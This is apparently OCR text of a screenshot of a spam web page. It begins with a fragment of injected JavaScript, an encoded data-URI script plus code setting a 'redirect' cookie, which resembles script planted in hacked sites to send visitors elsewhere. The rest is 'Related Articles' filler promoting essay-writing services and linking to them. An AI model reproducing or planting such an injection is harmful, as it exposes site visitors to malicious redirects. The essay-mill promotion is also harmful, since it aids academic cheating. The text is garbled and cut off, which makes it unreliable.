
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Most Popular What Is Concentration in Chemistry
Quality can vary between makes so that you want to check as much
as possible. The absolute most important point to keep in
https://paramountessays.com/buy-essay mind is that a chemistry set...
Bestessay4u.com in-depth review: first crew to buy papers
speedily & duly
Will you be concerned about the way to accomplish demanding
collegiate projects? bestessay4u.com provides you with professional
ideas which will help everyone get good grades.Paper Writing
Servicebestessay4u.com really is an...